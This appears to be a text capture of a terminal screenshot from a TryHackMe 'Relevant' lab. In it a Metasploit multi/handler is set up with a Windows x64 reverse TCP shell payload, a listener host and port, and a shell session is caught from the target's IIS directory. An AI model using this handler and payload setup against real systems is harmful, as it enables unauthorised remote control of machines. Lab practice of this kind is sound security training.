 sakuramoe@kali: ~/桌面/TryHackMe/Relevant
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.13.37.91
lhost => 10.13.37.91
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.37.91:6666
[*] Command shell session 1 opened (10.13.37.91:6666 -> 10.10.64.250:49859) at 2023-12-03 20:12:50 +
0800
Shell Banner:
Microsoft Windows [Version 10.0.14393]
-----
c:\windows\system32\inetsrv>